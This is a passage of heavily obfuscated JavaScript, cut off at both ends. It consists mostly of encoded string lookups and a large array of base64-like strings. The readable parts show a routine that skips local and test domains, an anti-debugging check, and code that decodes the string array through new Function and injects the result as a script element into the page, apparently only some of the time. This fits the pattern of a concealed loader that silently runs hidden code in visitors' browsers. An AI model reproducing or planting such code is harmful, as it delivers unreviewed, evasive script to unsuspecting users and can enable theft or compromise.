C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','C